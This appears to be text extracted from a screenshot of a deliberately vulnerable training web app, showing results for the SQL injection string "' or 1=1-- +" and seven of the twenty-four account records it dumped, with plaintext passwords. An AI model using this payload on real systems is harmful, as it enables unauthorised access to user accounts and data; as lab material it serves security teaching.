 Results for "' or 1=1-- +".24 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning